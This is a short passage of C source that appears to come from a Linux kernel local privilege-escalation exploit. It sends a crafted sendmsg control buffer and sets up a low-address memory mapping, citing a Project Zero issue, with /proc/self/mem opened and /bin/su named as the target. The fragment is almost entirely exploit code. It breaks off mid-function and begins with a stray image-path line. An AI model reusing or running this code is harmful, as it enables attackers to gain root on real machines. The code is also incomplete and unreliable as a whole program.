 *(uint64_t *)(buf + 0x18) = 0x40404000; /* args->local_addr */
msg.msg_name = &sin;
msg.msg_namelen = sizeof(sin);
msg.msg_iov = NULL;
msg.msg_iovlen = 0;
msg.msg_control = buf;
msg.msg_controllen = RAND_SIZE;
msg.msg_flags = MSG_DONTROUTE|MSG_PROXY|MSG_WAITALL;
syscall(SYS_sendmsg, fd, &msg, 0);
}
// * * * * * * * * * * * * * * map null address * * * * * * * * * * * * *
// https://bugs.chromium.org/p/project-zero/issues/detail?id=1792&desc=2
void map_null() {
char *suid_path = "/bin/su";
void *map = mmap((void *)0x10000, 0x1000, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_GROWSDOWN | MAP_FIXED, -1, 0);
if (map == MAP_FAILED) {
dprintf("[-] mmap(null): %m\n");
exit(EXIT_FAILURE);
}
char* path = "/proc/self/mem";
int fd = open(path, O_RDWR);
if (fd == -1) {
dprintf("open(%s): %m\n", path);
exit(EXIT_FAILURE);
}